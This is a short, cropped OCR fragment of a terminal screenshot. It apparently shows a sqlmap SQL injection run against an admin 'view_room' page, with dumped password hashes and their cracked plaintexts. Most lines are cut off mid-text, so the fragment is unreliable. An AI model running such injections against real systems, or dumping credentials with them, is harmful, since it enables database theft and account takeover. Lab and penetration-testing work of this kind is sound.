
admin/?page=rooms/view_room&id=2" --batch -
-----------------------------------------+-
sword                                    | 
-----------------------------------------+-
2023a7bbd73250516f069df18b500 (admin123) | 
4fae0a3adf459f73bbf187607ccea (cblake)   | 
-----------------------------------------+-